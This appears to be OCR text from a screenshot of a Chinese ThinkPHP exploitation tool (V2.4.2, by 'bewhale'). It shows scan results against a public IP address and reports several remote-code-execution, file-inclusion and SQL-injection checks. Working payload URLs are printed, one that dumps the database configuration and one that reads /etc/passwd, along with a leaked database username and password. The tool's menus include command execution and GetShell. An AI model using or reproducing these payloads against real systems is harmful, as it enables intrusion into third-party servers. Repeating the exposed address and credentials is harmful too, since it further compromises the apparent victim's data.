 ThinkPHP 综合利用工具 V2.4.2 by bewhale
文件 帮助
URL: 0:82/ all 漏洞检测 清除日志
基本信息 命令执行 批量验证 日志遍历 GetShell 配置中心
[+] 0:82 的检测结果如下:
=====================================================================
[-] 目标不存在tp5_construct_code_exec_1漏洞
[+] 目标存在tp5_dbinfo_leak漏洞, payload:
http://47.94.246.190:82?s=index/think\config/get&name=database.hostname
hostname: 127.0.0.1, hostport: , database: , username: czkh_home_1, password: root
[+] 目标存在tp5_construct_code_exec_4漏洞
[-] 目标不存在tp_view_recent_xff_sqli漏洞
[+] 目标存在tp5_construct_code_exec_2漏洞
[+] 目标存在tp5_index_construct_rce漏洞
[+] 目标存在tp5_construct_code_exec_3漏洞
[+] 目标存在tp5_file_include漏洞, payload:
http://47.94.246.190:82?s=index/\think\Lang/load&file=/etc/passwd
[-] 目标不存在tp5_method_filter_code_exec漏洞
[-] 目标不存在tp2_lite_code_exec漏洞
[-] 目标不存在tp5_driver_display_rce漏洞
[-] 目标不存在tp5_templalte_driver_rce漏洞
[+] 目标存在tp5_invoke_func_code_exec_1漏洞
[-] 目标不存在tp5_invoke_func_code_exec_2漏洞
[-] 目标不存在tp6_session_file_write漏洞
[-] 目标不存在tp5_debug_index_ids_sqli漏洞
[-] 目标不存在tp5_request_input_rce漏洞
[+] 目标存在tp5_session_include漏洞
[-] 目标不存在tp_checkcode_time_sqli漏洞
[-] 目标不存在tp5_index_showid_rce漏洞
[-] 目标不存在tp_pay_orderid_sqli漏洞